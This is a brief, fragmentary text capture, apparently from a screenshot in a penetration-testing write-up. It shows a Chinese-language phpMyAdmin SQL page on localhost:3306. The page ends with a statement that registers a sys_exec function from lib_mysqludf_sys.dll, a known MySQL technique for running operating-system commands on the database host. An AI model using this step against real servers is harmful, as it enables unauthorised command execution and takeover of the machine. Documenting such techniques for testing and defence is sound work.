 49.233./phpmyadmin/server_sql.php
in
服务器: localhost:3306
数据库 SQL 状态 账户 导出 导入 设置 复制
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.1351 秒。)
create function sys_exec returns string soname "lib_mysqludf_sys.dll"